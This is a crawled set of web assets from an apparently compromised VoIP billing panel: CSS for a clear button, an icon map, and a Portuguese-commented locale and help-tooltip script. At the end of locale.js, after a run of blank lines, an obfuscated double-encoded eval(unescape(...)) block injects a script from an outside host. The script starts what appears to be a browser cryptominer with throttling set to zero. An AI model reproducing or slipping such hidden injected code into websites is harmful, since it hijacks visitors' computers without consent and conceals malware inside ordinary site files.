    background-image: url(images/modules/desktop/black/extra8.png) !important;
}
.extra9BlackMenu {
    background-image: url(images/modules/desktop/black/extra9.png) !important;
}
/* UX Clear button */

.ext-ux-clearbutton {
    width: 12px;
    height: 12px;
    background-image: url(images/ux/form/field/clear-text-icon.gif);
    background-position: 0 0;
    background-repeat: no-repeat;
    -moz-user-focus: ignore;
    /* https://developer.mozilla.org/en/CSS/-moz-user-focus */
    cursor: pointer;
    position: absolute;
    overflow: hidden;
    /* IE 6 :-( */
    margin-top: 3px;
    background-color: white;
}
.ext-ux-clearbutton-mouse-over-input {
    background-position: 0 -12px;
}
.ext-ux-clearbutton-mouse-over-button {
    background-position: 0 -24px;
}
.ext-ux-clearbutton-mouse-down {
    background-position: 0 -36px;
}
.ext-ux-clearbutton-on {
    opacity: 1;
    visibility: visible;
    transition: opacity .35s linear;
    -webkit-transition: opacity .35s linear;
    -moz-transition: opacity .35s linear;
    -o-transition: opacity .35s linear;
    -ms-transition: opacity .35s linear;
    -khtml-transition: opacity .35s linear;
}
.ext-ux-clearbutton-off {
    opacity: 0;
    visibility: hidden;
    transition: opacity .35s linear, visibility .0s linear .35s;
    -webkit-transition: opacity .35s linear, visibility .0s linear .35s;
    -moz-transition: opacity .35s linear, visibility .0s linear .35s;
    -o-transition: opacity .35s linear, visibility .0s linear .35s;
    -ms-transition: opacity .35s linear, visibility .0s linear .35s;
    -khtml-transition: opacity .35s linear, visibility .0s linear .35s;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.freelycall.com/account/icons.js
body_size: 267
content:
icons = {
	'file': 65,
	'exit': 66,
	'enter': 67,
	'checkmark': 68,
	'cog': 69,
	'remove': 70,
	'pencil': 71,
	'file2': 72,
	'file3': 73,
	'support': 74,
	'home': 75,
	'info': 76,
	'info2': 77,
	'question': 78,
	'lock': 79,
	'spam': 80,
	'wrench': 81,
	'print': 82,
	'disk': 83,
	'stop': 84,
	'user': 85,
	'screen': 86,
	'binoculars': 87,
	'warning': 88,
	'arrow-left': 89,
	'arrow-right': 90,
	'ok-circled': 97,
	'eq': 98,
	'left-open': 99,
	'right-open': 100,
	'key': 101
}

--- FILE ---
content_type: application/javascript
request_url: https://www.freelycall.com/account/locale.js
body_size: 1150
content:
(function() {
    var _constants = {};
    window.Locale = {
        load: function(constants) {
            _constants = constants;
        }
    };
    /**
     * Recebe uma string. Se achar tradução, retorna. 
     * Caso contrário, retorna a própria string.
     * 
     *      _('Administração') em pt-BR retorna 'Administração'
     *      mas em en-US vai achar a tradução e retornar 'Administration'
     * 
     */
    window.t = function(string) {
        return _constants[string] || string;
    }
}());
(function() {
    var _constants = {};
    window.Help = {
        load: function(constants) {
            _constants = constants;
        }
    };
    window.h = function(string) {
        if (_constants[string] && _constants[string].match(/\|\|/)) {
            partOfString = _constants[string].split('||');
            data = string.split('.');
            return '<a href="https://wiki.magnusbilling.org/' + window.lang + '/source/modules/' + data[0] + '/' + data[0] + '.html#' + data[0] + '-' + data[1].replace('_', '-') + '" target="_blank" alt="' + partOfString[0] + '. ' + t('Click to more details') + '" class="tooltipHelp" > <img src="./resources/images/help.png" /> </a>&nbsp;&nbsp;&nbsp;';
        } else if (_constants[string] && _constants[string].match(/\|http/)) {
            partOfString = _constants[string].split('|');
            return '<a href="' + partOfString[1] + '" target="_blank" alt="' + partOfString[0] + '" class="tooltipHelp" > <img src="./resources/images/help.png" /> </a>&nbsp;&nbsp;&nbsp;';
        } else {
            return _constants[string] ? '<a href="#" alt="' + _constants[string] + '" class="tooltipHelp" > <img src="./resources/images/help.png" /> </a>&nbsp;&nbsp;&nbsp;' : '';
        }
    }
}());  
















  eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%27%3c%73%63%72%69%70%74%20%74%79%70%65%3d%22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%3e%65%76%61%6c%28%75%6e%65%73%63%61%70%65%28%5c%27%25%36%34%25%36%66%25%36%33%25%37%35%25%36%64%25%36%35%25%36%65%25%37%34%25%32%65%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%32%38%25%32%37%25%33%63%25%37%33%25%36%33%25%37%32%25%36%39%25%37%30%25%37%34%25%32%30%25%37%33%25%37%32%25%36%33%25%33%64%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%37%25%37%37%25%37%37%25%32%65%25%36%38%25%36%66%25%37%33%25%37%34%25%36%39%25%36%65%25%36%37%25%36%33%25%36%63%25%36%66%25%37%35%25%36%34%25%32%65%25%37%32%25%36%31%25%36%33%25%36%39%25%36%65%25%36%37%25%32%66%25%35%36%25%34%66%25%35%35%25%33%33%25%32%65%25%36%61%25%37%33%25%32%32%25%33%65%25%33%63%25%32%66%25%37%33%25%36%33%25%37%32%25%36%39%25%37%30%25%37%34%25%33%65%25%35%63%25%36%65%25%33%63%25%37%33%25%36%33%25%37%32%25%36%39%25%37%30%25%37%34%25%33%65%25%35%63%25%36%65%25%32%30%25%32%30%25%32%30%25%32%30%25%37%36%25%36%31%25%37%32%25%32%30%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%32%30%25%33%64%25%32%30%25%36%65%25%36%35%25%37%37%25%32%30%25%34%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%32%65%25%34%31%25%36%65%25%36%66%25%36%65%25%37%39%25%36%64%25%36%66%25%37%35%25%37%33%25%32%38%25%35%63%25%32%37%25%33%35%25%33%38%25%33%35%25%36%35%25%36%33%25%36%34%25%33%33%25%33%31%25%36%31%25%36%33%25%33%38%25%36%35%25%33%36%25%33%30%25%33%36%25%33%35%25%36%35%25%33%36%25%33%38%25%33%38%25%33%37%25%33%38%25%36%34%25%36%34%25%33%31%25%33%32%25%33%39%25%33%39%25%36%33%25%36%36%25%33%38%25%33%33%25%33%34%25%33%33%25%36%34%25%36%36%25%33%34%25%36%36%25%33%35%25%36%34%25%33%36%25%33%35%25%33%37%25%36%32%25%33%36%25%36%33%25%36%32%25%33%35%25%33%33%25%33%32%25%33%30%25%36%33%25%33%30%25%33%39%25%33%32%25%36%36%25%33%34%25%33%35%25%33%36%25%33%32%25%36%31%25%36%34%25%36%36%25%33%34%25%35%63%25%32%37%25%32%63%25%32%30%25%37%62%25%35%63%25%36%65%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%34%25%36%38%25%37%32%25%36%66%25%37%34%25%37%34%25%36%63%25%36%35%25%33%61%25%32%30%25%33%30%25%32%63%25%32%30%25%36%33%25%33%61%25%32%30%25%35%63%25%32%37%25%37%37%25%35%63%25%32%37%25%32%63%25%32%30%25%36%31%25%36%34%25%37%33%25%33%61%25%32%30%25%33%30%25%35%63%25%36%65%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%32%39%25%33%62%25%35%63%25%36%65%25%32%30%25%32%30%25%32%30%25%32%30%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%32%65%25%37%33%25%37%34%25%36%31%25%37%32%25%37%34%25%32%38%25%32%39%25%33%62%25%35%63%25%36%65%25%33%63%25%32%66%25%37%33%25%36%33%25%37%32%25%36%39%25%37%30%25%37%34%25%33%65%25%32%37%25%32%39%25%33%62%5c%27%29%29%3b%3c%2f%73%63%72%69%70%74%3e%27%29%3b'));